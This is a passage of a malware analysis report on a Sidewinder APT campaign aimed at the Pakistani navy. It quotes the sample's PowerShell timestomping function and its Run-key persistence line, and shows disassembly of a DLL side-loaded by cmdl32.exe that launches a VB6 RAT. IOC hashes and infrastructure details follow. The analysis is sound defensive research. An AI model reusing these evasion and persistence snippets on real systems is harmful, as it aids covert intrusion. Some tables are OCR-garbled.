$but6 = [Byte]] (.0x23 * 64);$cbytes = [system.Text.Encoding]::ASCII.GetBytes($cmdLine);
[array]::copy($cbytes,$line,$cbytes.length);
```
and \$cmdLine

```
$bin =Winset.exe
$cmdLine = ([int]$c).toString("00000000")+([int]$m).toString("00000000");
$cmdLine = $bin+ " " +$cmdLine;
}
```
like in the dll: .string "Winset.exe -0000000100001223

So we have in the same folder: Winset\Config

- Winset.exe (part1 modified and decoded)is a fake Windows Security Configuration Editor Command Tool
- cmpbk32.dll (part2 modified and decoded)
- 57146C96.dll (vb virtual machine)
- cmdl32.exe (executable of windows)

The powershell change timestamps of files copied:```
updt -t $binPathdll -b $cmdl32path
updt -t $binPath -b $cmdl32path
function updt($t, $b){
(ls $t).LastWriteTime = (ls $b).LastWriteTime
(ls $t).CreationTime = (ls $b).CreationTime
(ls $t).LastAccessTime = (ls $b).LastAccessTime
}
```
### **Persistance**

The persistant is a hkey run very basic with the path of the dll in parameter:

\$run = 'HKCU:Software\Microsoft\Windows\CurrentVersion\Run\';

New-ItemProperty -Path \$run -Name "Winsound" -PropertyType String -Value \$dmybinPath | Out-Null;

To reload cmpbk32.dll at each reboot of the system and execute the dllmain of the dll.

# **Loading Chain**

The powershell launch cmdl32.exe ("Connection Manager Phonebook Downloader") trusted by AV because it's develloped by Microsoft.

this exe used: cmpbk32.dll



So when cmdl32.exe is launched cmpbk32.dll is loaded. (in the same directory, side loading)

the entrypoint is exectuted.



The important part is:| 0x10001161 | push edi                                |                             |
|------------|-----------------------------------------|-----------------------------|
| 0x10001162 | push esi                                |                             |
| 0x10001163 | push ebx                                |                             |
| 0x10001164 | call sub.Winset.exe__0000000100001223_0 |                             |
| 0x10001169 | $cmp$ esi, $1$                          |                             |
| 0x1000116c | mov dword [arg_ch], eax                 | $[0 \times c: 4] = -1$ ; 12 |
| 0x1000116f | ine 0x1000117d                          |                             |

The function sub.Winset.exe\_\_0000000100001223\_0 launches Winset.exe the real RAT like this "Winset.exe -0000000100001223" ; len=2

| ; arg int arg_8h @ esp+0x8 | (fcn) sub.Winset.exe__0000000100001223_0 28<br>sub.Winset.exe__0000000100001223_0 (int arg_8h); |                                |
|----------------------------|-------------------------------------------------------------------------------------------------|--------------------------------|
| 0x10001004                 | 0x10001000 mov eax, dword [arg_8h]<br>dec eax                                                   | $[0 \times 8:4] = -1$ : 8 00 - |
| 0x10001005                 | jne 0x10001014                                                                                  |                                |
|                            |                                                                                                 |                                |
|                            |                                                                                                 |                                |
| 0x10001007                 | push 1                                                                                          | $\mathcal{L}^{\mathcal{L}}$    |
| 0x10001009                 | push str.Winset.exe__0000000100001223                                                           | ; 0x10005030 ; "Winset.exe     |
| 0x1000100e                 | call dword [sym.imp.KERNEL32.dll_WinExec]                                                       | : 0x10004000                   |
|                            |                                                                                                 |                                |
|                            |                                                                                                 |                                |
|                            | 0x10001014                                                                                      | mov eax, 1                     |
|                            | 0x10001019                                                                                      | ret 0xc                        |

Winset.exe is RAT developed in VB6.

You can find an complete analysis here:<https://s.tencent.com/research/report/479.html>

# **Threat Intelligence**

We have the TTPs described in Tencent with the same phases.

Sidewinder is a Indian Group targeting Pakistan military infrastructure.

The content of the RTF is cleary oriented to Navy Pakistani.

If we check the infrastructure of the attackers:

www.www.google.com.d-dns.co

We have [www.nadra.gov.pk.d-dns.co](http://www.nadra.gov.pk.d-dns.co/) cleary targetted.

The nadra is the National Database of and Registration Authority.

If you check the metada of RTF, Rashid Memorial is the author of the document.

This name is really known by the navy pakistani because "Rashid Memorial Welfare Organization (RMWO) was set up by a group of dedicated retired PAF officers in 1998 in memory of Flt. Lt. Rashid Ahmed Khan, who embraced 'Shahadat' on 13th December, 1997 when his aircraft caught fire above a densely populated area."

#### **IOCs**

File RTF:

892859ea9d86fc441b24222148db52eb33cd106c2ac68eafbe83ab0064215488

08b9b5b7592004b8733544df1029e2fc085d82db1ba488a43830df49bbbc73b6

hta:

b8cbdb36ccd666adaf2ba3628cc79578d3a05119c71dce1bb16aa39e56dea3cc

Executables:

8315956b587032db14ba4e700400dffeaeb4119ef509ecf0df1bb4e80a496b59 (cmpbk32.dll)

13497aab3521abbaa654b51f375114e419b1bb774caa8c67cf52775095b17423 (winset.exe)

Sandbox execution:

## **892859ea9d86fc441b24222148db52eb33cd106c2ac68eafbe83ab0064215488.rtf (MD5…**

#### **[Interactive malware hunting service. Any environments ready for live testing most type of threats. Without install…](https://app.any.run/tasks/779ba068-a9d5-490b-a1ec-7ebaa81e5d57)**